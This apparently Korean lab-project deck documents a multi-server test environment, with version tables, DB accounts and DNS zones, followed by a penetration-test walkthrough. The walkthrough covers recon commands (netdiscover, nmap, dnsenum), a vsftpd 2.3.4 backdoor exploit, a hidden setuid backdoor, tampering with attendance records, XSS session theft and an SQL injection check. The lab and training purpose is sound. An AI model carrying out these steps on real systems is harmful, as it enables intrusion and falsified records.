

데이터센터1 구성/흐름도


데이터센터2 구성/흐름도


A구역 서버 구조/흐름도


B구역 서버 구조/흐름도


C구역 서버 구조/흐름도


백업 정책 구성도


로그 정책 구성도


서버 버전 정보
서버 버전
이름 | 버전 | 비고
smb | 4.19.4 | -
ssh | Rocky : OpenSSH_8.7p1  CentOS : OpenSSH_8.0p1  Ubuntu : OpenSSH_9.6p1 | -
ftp | version 3.0.3 | -
nfs | 2.5.4 | -
iscsi | 6.2.1.9 | -
dns | 9.11.36 | -
rsyslog | 8.2310.0-4.el9 | -
scp | OpenSSH_8.7p1 | -
cron | 1.5.7 | -
Apache | Apache/2.4.37 | -
Nginx | nginx/1.14.1 | -
Tomcat | 9.0.87 | -
Joomla | 5.1.4 | -
wordpress | 6.3.1 (10월 23일 기준) | -
Mariadb | Rocky / Ubuntu 10.11, CentOS 11.4 | -
ssl | Rocky : OpenSSL 3.0.7  CentOS : OpenSSL 1.1.1k  Ubuntu : OpenSSL 3.0.13 | -
phpmyadmin | 5.2.1 | -
Snort | 2.9.20 | -
Mrtg | 2.17.7-11 | -
Cacti | 1.2.27-1 | -
Pydio | 4.4.6 | -
Owncloud | 10.15.0 | -
iptraf-ng | 1.2.1-1build3 | -
Monitorix | 3.15.0-1 | -
xrdp | 0.9.24-4 | -
Postfix | 3.5.9 | -
dovecot | 2.3.16 | -
roundcube | 1.6.9 | -

서버 제원
서버 제원
운영체제 | ISO | 비고
Ubuntu | ubuntu-24.04-desktop-amd64.iso | -
CentOS | CentOS-Stream-8-x86_64-latest-dvd1.iso | -
Rocky | Rocky-9.4-x86_64-dvd.iso | -
Window | Windows_2022Server.iso | -
VMWorkStation | VMware-workstation-full-17.6.1-24319023 | -
EXSi | ESXi-6.7.0-20190504001-standard-customized | -
Xen 8 | XenServer8_2024-06-03 | -
Hp | HP ProLiant DL360p Gen8 | -

DB 컬럼 정보
DB 컬럼
서버명 | 계정명 | 권한 | DB명
MariaDB | root | 모든 권한 | -
 | apache | apache | apache_wordpress_*
 | nginx | nginx | nginx_wordpress_*
 | tomcat | tomcat | -
 | roundcube | roundcube | roundcube_*
 | iis | iis | iis_joomla_*
Pydio | root | 모든 권한 | pydio
OwnCloud | root | 모든 권한 | -
 | owncloud_user | owncloud_db | owncloud_db
Monitoring Server | root | 모든 권한 | -
 | cacti | cacti | cacti_*

DNS 컬럼 정보
DNS 컬럼
서버명 | ZONE 파일명 | SOA | 레코드 타입 | IN
Pydio | pydio.com.zone | ns.pydio.com. | A | ns  www
OwnCloud | owncloud.com.zone | ns.pydio.com. | A | ns  www
MariaDB | db.mariadb.com | ns.mariadb.com. | A | ns  www
MailServer | roundcube.com.zone | ns.roundcube.com. | A | ns  www
IIS | ns.iisjoom.com | ns.iisjoom.com. | A | ns  www
Apache | db.apacheword.com | ns.apacheword.com. | A | ns  www
Nginx | nginxword.com.zone | ns.nginxword.com. | A | ns  www
Tomcat | tomcathtml.com.zone | ns.tomcathtml.com. | A | ns  www
Monitoring  Server | moncacti.com.zone | ns.moncacti.com. | A | ns  www
Monitoring  Server | monmrtg.com.zone | ns.monmrtg.com. | A | ns  www

모의해킹 구성

모의해킹 랩
공격 테스트 랩


모의해킹 단계
단계 | 설명
정보 수집 | 열린 포트, 서비스 버전 정보 등 네트워크와 서버에서 얻을 수 있는 정보를 기반으로 침투할 타겟 서버에 대한 최대한의 정보 수집
취약점 진단 | 정보 수집 단계에서 얻은 정보를 기반으로 취약점 진단 도구 또는  프레임워크를 통해 타겟 서버에서 발견된 CVE 취약점,  가능한 공격을 실행 후 결과 확인
Exploit | 취약점 진단 단계에서 얻은 정보를 종합하여 타겟 서버에서 발견된 취약점이 유효한지 실험하고 백도어를 설치할 침투 경로 파악
침투 | Exploit 단계에서 얻은 침투 경로를 통해 타겟 서버에 직접 침투하고,  시나리오에서 설계된 백도어를 실행함으로써 권한 획득
- 내부 모의 침투(네트워크 시스템)
netdiscover으로 실시간 네트워크 대역 정보 수집(명령어: netdiscover -i eth0 -r 10.1.0.0/16)

- 획득한 정보 : 제조사가 VMware로 되어 있는 IP 주소 발견
nmap으로 열린 포트 및 서비스 정보 확인(명령어 : nmap -sV 10.1.1.14)

- 획득한 정보: 21번 포트인 ftp가 open되어 있고, vsftpd 2.3.4 버전을 사용
Msfconsole으로 공격할 취약점 선정

- vsftpd 2.3.4버전에 백도어 침투를 할 수 있음

exploit 실행

- exploit이 성공되어 root권한 획득 완료
상사 디렉토리 내 백도어 파일 생성

- backdoor.c라는 이름의 백도어 파일 생성 완료
백도어 파일 권한 설정

- 백도어 파일에 setuid 설정을 통해 사용자가 root 권한으로 파일 실행 가능
상사 계정 접속 및 백도어 파일 숨김

- 직장 상사에게 들키지 않도록 백도어 파일을 몰래 생성한 bush 디렉토리로 이동 완료

관리자 권한 쉘 획득

- 백도어 파일에 대한 루트 권한 획득 완료
관리자 권한을 통한
출결 관리 DB 확인 및 출결 관리 내역 수정



- 지각을 출근으로 수정한 다음 반영된 것을 확인

외부 모의 침투(웹사이트)
dnsenum으로 3차 도메인 탐색(명령어: dnsenum nk.iqsp.com)

- 획득한 정보: 회사 도메인인 ma.isqp.com에 대한 3차 도메인 nk.iqsp.com이 존재함
스크립트를 입력하여 XSS 취약점 확인


- 스크립트가 실행되었으므로 Stored XSS 취약점이 확인되었고,
이를 이용하여 사용자의 계정을 획득하여 게시판에 게시글 작성 가능

열람하는 사용자 세션 ID 획득하는 스크립트 입력


- 스크립트가 실행되었으므로 Reflected XSS 취약점이 확인되었고,
이를 이용하여 게시물을 열람한 사용자의 세션ID 획득 가능
SQL Injection 가능 여부 확인

